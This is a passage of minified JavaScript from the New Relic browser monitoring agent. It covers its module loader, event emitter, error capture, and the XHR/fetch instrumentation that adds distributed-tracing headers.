r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>h});var n=r(7836),i=r(3434),s=r(8990),a=r(6154);const o={},c=a.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function h(e){var t=function(e){return(e||n.ee).get("events")}(e);if(o[t.debugId]++)return t;o[t.debugId]=1;var r=(0,i.YM)(t,!0);function h(e){r.inPlace(e,[d,u],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&f(document,h),c&&f(c.prototype,h),f(a.gm,h)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,s.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function f(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,d);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8362:(e,t,r)=>{"use strict";r.d(t,{d:()=>s});var n=r(9566),i=r(1741);class s extends i.W{agentIdentifier=(0,n.LA)(16)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>a,F3:()=>i,Xs:()=>s,Yq:()=>o,xv:()=>n});const n="1.307.0",i="PROD",s="CDN",a="@newrelic/rrweb",o="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>o,ZF:()=>c,bz:()=>a,el:()=>d});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function s(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?s(t,r++).toString(16):"y"===e?(3&s()|8).toString(16):e).join("")}function o(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var o=0;o<e;o++)a.push(s(r,i++).toString(16));return a.join("")}function c(){return o(16)}function d(){return o(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,s){s?(s.buffer([e],i),s.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var s=n[e]={exports:{}};return r[e](s,s.exports,i),s.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.307.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.307.0.PROD:",i.l=(r,n,s,a)=>{if(e[r])e[r].push(n);else{var o,c;if(void 0!==s)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+s){o=l;break}}if(!o){c=!0;var h={478:"sha512-bFoj7wd1EcCTt0jkKdFkw+gjDdU092aP1BOVh5n0PjhLNtBCSXj4vpjfIJR8zH8Bn6/XPpFl3gSNOuWVJ98iug==",249:"sha512-FRHQNWDGImhEo7a7lqCuCt6xlBgommnGc+JH2/YGJlngDoH+/3jpT/cyFpwi2M5G6srPVN4wLxrVqskf6KB7bg==",212:"sha512-okml4IaluCF10UG6SWzY+cKPgBNvH2+S5f1FxomzQUHf608N0b9dwoBv/ZFAhJhrdxPgTA4AxlBzwGcjMGIlQQ=="};(o=document.createElement("script")).charset="utf-8",i.nc&&o.setAttribute("nonce",i.nc),o.setAttribute("data-webpack",t+s),o.src=r,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous"),h[a]&&(o.integrity=h[a])}e[r]=[n];var f=(t,n)=>{o.onerror=o.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=f.bind(null,o.onerror),o.onload=f.bind(null,o.onload),c&&document.head.appendChild(o)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var s=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=s);var a=i.p+i.u(t),o=new Error;i.l(a,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var s=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed: ("+s+": "+a+")",o.name="ChunkLoadError",o.type=s,o.request=a,n[1](o)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,s,[a,o,c]=r,d=0;if(a.some(t=>0!==e[t])){for(n in o)i.o(o,n)&&(i.m[n]=o[n]);if(c)c(i)}for(t&&t(r);d<a.length;d++)s=a[d],i.o(e,s)&&e[s]&&e[s][0](),e[s]=0},r=self["webpackChunk:NRBA-1.307.0.PROD"]=self["webpackChunk:NRBA-1.307.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(8362),t=i(860);const r=Object.values(t.K7);var n=i(5205);var s=i(9908),a=i(1863),o=i(4261),c=i(1738);var d=i(1687),u=i(4234),l=i(5289),h=i(6154),f=i(944),p=i(5270),g=i(7767),m=i(6389),v=i(7699);class b extends u.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,m.J)(()=>{(0,d.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,d.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if((0,g.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,8766));n=t(e)}}catch(e){(0,f.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(v.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,d.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,f.R)(34,e),this.abortHandler?.(),(0,d.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};h.RI?(0,l.GG)(()=>n(),!0):n()}#t(e,r,n){if(this.blocked)return!1;switch(e){case t.K7.sessionReplay:return(0,p.SR)(n)&&!!r;case t.K7.sessionTrace:return!!r;default:return!0}}}var y=i(6630),w=i(2614),R=i(3241);class x extends b{static featureName=y.T;constructor(e){var t;super(e,y.T),this.setupInspectionEvents(e.agentIdentifier),t=e,(0,c.Y)(o.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(o.Pl+o.Fw,[(0,a.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(478).then(i.bind(i,2467)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,R.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,l.sB)(e=>{t(e,"DOMContentLoaded")}),(0,l.GG)(e=>{t(e,"load")}),(0,l.Qr)(e=>{t(e,"navigate")}),this.ee.on(w.tS.UPDATE,(t,r)=>{(0,R.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var T=i(384);class E extends e.d{constructor(e){var t;(super(),h.gm)?(this.features={},(0,T.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(x),(0,n.j)(this,e,e.loaderType||"agent"),t=this,(0,c.Y)(o.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return(0,c.U)(t,e,r,o.cD,n);(0,f.R)(40,typeof r)}else(0,f.R)(39,typeof e)},t),function(e){(0,c.Y)(o.Dl,function(t,r=!1){if("string"!=typeof t&&null!==t)return void(0,f.R)(41,typeof t);const n=e.info.jsAttributes["enduser.id"];r&&null!=n&&n!==t?(0,s.p)(o.Pl+"setUserIdAndResetSession",[t],void 0,"session",e.ee):(0,c.U)(e,"enduser.id",t,o.Dl,!0)},e)}(this),function(e){(0,c.Y)(o.nb,function(t){if("string"==typeof t||null===t)return(0,c.U)(e,"application.version",t,o.nb,!1);(0,f.R)(42,typeof t)},e)}(this),function(e){(0,c.Y)(o.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){(0,c.Y)(o.Pv,function(t=!0){if("boolean"==typeof t){if((0,s.p)(o.Pl+o.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,f.R)(65,typeof t)},e)}(this),this.run()):(0,f.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return r.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),n=[...this.desiredFeatures];n.sort((e,r)=>t.P3[e.featureName]-t.P3[r.featureName]),n.forEach(r=>{if(!e[r.featureName]&&r.featureName!==t.K7.pageViewEvent)return;if(r.featureName===t.K7.spa)return void(0,f.R)(67);const n=function(e){switch(e){case t.K7.ajax:return[t.K7.jserrors];case t.K7.sessionTrace:return[t.K7.ajax,t.K7.pageViewEvent];case t.K7.sessionReplay:return[t.K7.sessionTrace];case t.K7.pageViewTiming:return[t.K7.pageViewEvent];default:return[]}}(r.featureName).filter(e=>!(e in this.features));n.length>0&&(0,f.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)})}catch(e){(0,f.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,T.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}var A=i(2843),_=i(782);class S extends b{static featureName=_.T;constructor(e){super(e,_.T),h.RI&&((0,A.u)(()=>(0,s.p)("docHidden",[(0,a.t)()],void 0,_.T,this.ee),!0),(0,A.G)(()=>(0,s.p)("winPagehide",[(0,a.t)()],void 0,_.T,this.ee)),this.importAggregator(e,()=>i.e(478).then(i.bind(i,9917))))}}var O=i(3969);class I extends b{static featureName=O.TZ;constructor(e){super(e,O.TZ),h.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,s.p)(O.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,6555)))}}var N=i(6774),P=i(3878),D=i(3304);class k{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,D.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function C(e){return M(e)?e:new k(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function j(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(M(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return C(e.reason)}const r=C(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function L(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new k(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return M(e.error)?e.error:C(e)}function M(e){return e instanceof Error&&!!e.stack}function H(e,r,n,i,o=(0,a.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,r,n.runtime.isRecording,void 0,i],void 0,t.K7.jserrors,n.ee),(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,n.ee)}var B=i(4387),K=i(993),W=i(3785);function U(e,{customAttributes:t={},level:r=K.p_.INFO}={},n,i,s=(0,a.t)()){(0,W.R)(n.ee,e,t,r,!1,i,s)}function F(e,r,n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.hG,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function V(e,r,n,i,c=(0,a.t)()){const{start:d,end:u,customAttributes:l}=r||{},h={customAttributes:l||{}};if("object"!=typeof h.customAttributes||"string"!=typeof e||0===e.length)return void(0,f.R)(57);const p=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(h.start=p(d,0),h.end=p(u,c),Number.isNaN(h.start)||Number.isNaN(h.end))(0,f.R)(57);else{if(h.duration=h.end-h.start,!(h.duration<0))return(0,s.p)(o.Pl+o.V1,[h,e,i],void 0,t.K7.genericEvents,n.ee),h;(0,f.R)(58)}}function G(e,r={},n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.fF,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function z(e){(0,c.Y)(o.eY,function(t){return Y(e,t)},e)}function Y(e,r,n){const i={};(0,f.R)(54,"newrelic.register"),r||={},r.type="MFE",r.licenseKey||=e.info.licenseKey,r.blocked=!1,r.parent=n||{};let o=()=>{};const c=e.runtime.registeredEntities,d=c.find(({metadata:{target:{id:e,name:t}}})=>e===r.id);if(d)return d.metadata.target.name!==r.name&&(d.metadata.target.name=r.name),d;const u=e=>{r.blocked=!0,o=e};e.init.api.allow_registered_children||u((0,m.J)(()=>(0,f.R)(55))),(0,B.c7)(r)||u((0,m.J)(()=>(0,f.R)(48,r))),(0,B.yo)(r.id)&&(0,B.yo)(r.name)||u((0,m.J)(()=>(0,f.R)(48,r)));const l={addPageAction:(t,n={})=>g(F,[t,{...i,...n},e],r),log:(t,n={})=>g(U,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),measure:(t,n={})=>g(V,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),noticeError:(t,n={})=>g(H,[t,{...i,...n},e],r),register:(t={})=>g(Y,[e,t],l.metadata.target),recordCustomEvent:(t,n={})=>g(G,[t,{...i,...n},e],r),setApplicationVersion:e=>p("application.version",e),setCustomAttribute:(e,t)=>p(e,t),setUserId:e=>p("enduser.id",e),metadata:{customAttributes:i,target:r}},h=()=>(r.blocked&&o(),r.blocked);h()||c.push(l);const p=(e,t)=>{h()||(i[e]=t)},g=(r,n,i)=>{if(h())return;const o=(0,a.t)();(0,s.p)(O.xV,["API/register/".concat(r.name,"/called")],void 0,t.K7.metrics,e.ee);try{return e.init.api.duplicate_registered_data&&"register"!==r.name&&r(...n,void 0,o),r(...n,i,o)}catch(e){(0,f.R)(50,e)}};return l}class Z extends b{static featureName=N.T;constructor(e){var t;super(e,N.T),t=e,(0,c.Y)(o.o5,(e,r)=>H(e,r,t),t),function(e){(0,c.Y)(o.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;(0,c.Y)(o.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,s.p)("ierr",[C(t),(0,a.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),h.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,s.p)("err",[j(t),(0,a.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),h.gm.addEventListener("error",t=>{this.abortHandler&&(0,s.p)("err",[L(t),(0,a.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var q=i(8990);let X=1;function J(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===h.gm?0:(0,q.I)(e,"nr@id",function(){return X++})}function Q(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,D.A)(e).length}catch(e){return}}}var ee=i(8139),te=i(7836),re=i(3434);const ne={},ie=["open","send"];function se(e){var t=e||te.ee;const r=function(e){return(e||te.ee).get("xhr")}(t);if(void 0===h.gm.XMLHttpRequest)return r;if(ne[r.debugId]++)return r;ne[r.debugId]=1,(0,ee.u)(t);var n=(0,re.YM)(r),i=h.gm.XMLHttpRequest,s=h.gm.MutationObserver,a=h.gm.Promise,o=h.gm.setInterval,c="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],u=[],l=h.gm.XMLHttpRequest=function(e){const t=new i(e),s=r.context(t);try{r.emit("new-xhr",[t],s),t.addEventListener(c,(a=s,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,d,"fn-",y)}),(0,P.jT)(!1))}catch(e){(0,f.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function p(e,t){n.inPlace(t,["onreadystatechange"],"fn-",y)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,l),l.prototype=i.prototype,n.inPlace(l.prototype,ie,"-xhr-",y),r.on("send-xhr-start",function(e,t){p(e,t),function(e){u.push(e),s&&(g?g.then(b):o?o(b):(m=-m,v.data=m))}(t)}),r.on("open-xhr-start",p),s){var g=a&&a.resolve();if(!o&&!a){var m=1,v=document.createTextNode(m);new s(b).observe(v,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||b()});function b(){for(var e=0;e<u.length;e++)p(0,u[e]);u.length&&(u=[])}function y(e,t){return t}return r}var ae="fetch-",oe=ae+"body-",ce=["arrayBuffer","blob","json","text","formData"],de=h.gm.Request,ue=h.gm.Response,le="prototype";const he={};function fe(e){const t=function(e){return(e||te.ee).get("fetch")}(e);if(!(de&&ue&&h.gm.fetch))return t;if(he[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],s={};t.emit(n+"before-start",[r],s),s[te.P]&&s[te.P].dt&&(e=s[te.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then(function(e){return t.emit(n+"end",[null,e],a),e},function(e){throw t.emit(n+"end",[e],a),e})})}return he[t.debugId]=1,ce.forEach(e=>{r(de[le],e,oe),r(ue[le],e,oe)}),r(h.gm,"fetch",ae),t.on(ae+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(ae+"done",[null,r],n)}else t.emit(ae+"done",[e],n)}),t}var pe=i(7485),ge=i(9566);class me{constructor(e){this.agentRef=e}generateTracePayload(e){const t=this.agentRef.loader_config;if(!this.shouldGenerateTrace(e)||!t)return null;var r=(t.accountID||"").toString()||null,n=(t.agentID||"").toString()||null,i=(t.trustKey||"").toString()||null;if(!r||!n)return null;var s=(0,ge.ZF)(),a=(0,ge.el)(),o=Date.now(),c={spanId:s,traceId:a,timestamp:o};return(e.sameOrigin||this.isAllowedOrigin(e)&&this.useTraceContextHeadersForCors())&&(c.traceContextParentHeader=this.generateTraceContextParentHeader(s,a),c.traceContextStateHeader=this.generateTraceContextStateHeader(s,o,r,n,i)),(e.sameOrigin&&!this.excludeNewrelicHeader()||!e.sameOrigin&&this.isAllowedOrigin(e)&&this.useNewrelicHeaderForCors())&&(c.newrelicHeader=this.generateTraceHeader(s,a,o,r,n,i)),c}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,s){if(!("function"==typeof h.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return s&&n!==s&&(a.d.tk=s),btoa((0,D.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,pe.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ve=i(9300),be=i(7295);function ye(e){return"string"==typeof e?e:e instanceof(0,T.dV)().o.REQ?e.url:h.gm?.URL&&e instanceof URL?e.href:void 0}var we=["load","error","abort","timeout"],Re=we.length,xe=(0,T.dV)().o.REQ,Te=(0,T.dV)().o.XHR;const Ee="X-NewRelic-App-Data";class Ae extends b{static featureName=ve.T;constructor(e){super(e,ve.T),this.dt=new me(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};h.gm?.performance?.getEntriesByType("resource").forEach(r=>{if(r.initiatorType in e&&0!==r.responseStatus){const n={status:r.responseStatus},i={rxSize:r.transferSize,duration:Math.floor(r.duration),cbTime:0};_e(n,r.name),this.handler("xhr",[n,i,r.startTime,r.responseEnd,e[r.initiatorType]],void 0,t.K7.ajax)}})}catch(e){}fe(this.ee),se(this.ee),function(e,r,n,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=T,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){E(t,e)},(0,P.jT)(!1)),h.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,P.jT)(!1))}function c(e){this.params={method:e[0]},_e(this,e[1]),this.metrics={}}function d(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var s=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),s=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),s=!0),s&&(this.dt=n)}}function u(e,t){var n=this.metrics,i=e[0],s=this;if(n&&i){var o=Q(i);o&&(n.txSize=o)}this.startTime=(0,a.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||s.loadCaptureCalled||(s.params.aborted=!0),("load"!==e.type||s.called===s.totalCbs&&(s.onloadCalled||"function"!=typeof t.onload)&&"function"==typeof s.end)&&s.end(t)}catch(e){try{r.emit("internal-error",[e])}catch(e){}}};for(var c=0;c<Re;c++)t.addEventListener(we[c],this.listener,(0,P.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+J(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+J(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,a.t)()}function m(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-added",[e[1],e[2]],t)}function v(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-removed",[e[1],e[2]],t)}function b(e,t,r){t instanceof Te&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,a.t)()))}function y(e,t){this.xhrCbStart&&r.emit("xhr-cb-time",[(0,a.t)()-this.xhrCbStart,this.onload,t],t)}function w(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&h.RI&&(t=""+h.gm.location.href):e[0]&&e[0].url?t=e[0].url:h.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,pe.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)o(e[0].headers,n)&&(this.dt=n);else{var s={};for(var a in r)s[a]=r[a];s.headers=new Headers(r.headers||{}),o(s.headers,n)&&(this.dt=n),e.length>1?e[1]=s:e.push(s)}}function o(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function R(e,t){this.params={},this.metrics={},this.startTime=(0,a.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;_e(this,ye(n));var i=(""+(n&&n instanceof xe&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function x(e,r){if(this.endTime=(0,a.t)(),this.params||(this.params={}),(0,be.iW)(this.params))return;let i;this.params.status=r?r.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const s={txSize:this.txSize,rxSize:i,duration:(0,a.t)()-this.startTime};n("xhr",[this.params,s,this.startTime,this.endTime,"fetch"],this,t.K7.ajax)}function T(e){const r=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Re;t++)e.removeEventListener(we[t],this.listener,!1);r.aborted||(0,be.iW)(r)||(i.duration=(0,a.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==r.status&&(r.status=0):E(this,e),i.cbTime=this.cbTime,n("xhr",[r,i,this.startTime,this.endTime,"xhr"],this,t.K7.ajax))}}function E(e,n){e.params.status=n.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 